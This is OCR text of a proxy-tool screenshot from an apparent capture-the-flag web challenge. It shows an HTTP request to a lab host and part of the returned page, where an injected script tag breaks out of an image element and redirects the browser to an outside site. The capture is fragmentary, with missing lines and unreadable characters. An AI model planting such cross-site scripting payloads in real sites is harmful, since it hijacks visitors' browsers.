 美化 Raw Hex \n
美化 Raw Hex 页面渲染 \n
1 GET /words/?title=MQ%3D%3D&content=
2 Host: node4.anna.nssctf.cn:28509
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.0.0
Safari/537.36 Edg/123.0.0.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
6 Referer: http://node4.anna.nssctf.cn:28509/words/
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Connection: close
10
11
20 <body>
21 <div class="container">
22 <h2>
□□□
</h2>
23
24 <div class="comment">
<div class="title">
1
</div>
<img class="content" src="http://">
<script>
document.location="https://ymzx.qq.com/";
</script>
.png"><div class="content">
123
</div>
<span class="expand-btn">
□□
</span>
</div>
<div class="comment">
<div class="title">